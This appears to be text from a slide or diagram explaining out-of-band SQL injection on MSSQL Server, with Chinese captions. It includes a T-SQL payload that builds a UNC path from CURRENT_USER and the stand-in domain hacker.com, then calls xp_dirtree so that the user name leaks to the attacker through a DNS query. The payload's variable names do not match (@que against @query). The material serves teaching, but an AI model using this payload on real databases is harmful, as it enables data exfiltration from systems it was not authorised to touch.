 MSSQL Server
SQL Injetion
declare @que char(128);
set @que='\\'+CURRENT_USER+'.hacker.com';
exec master..xp_dirtree @query
DNS Query
victim.hacker.com
DNS Server
victim.hacker.com
Name Server
攻擊者可以記錄到來自
SQL Server 的DNS請求
並將 CURRENT_USER 的值記錄下來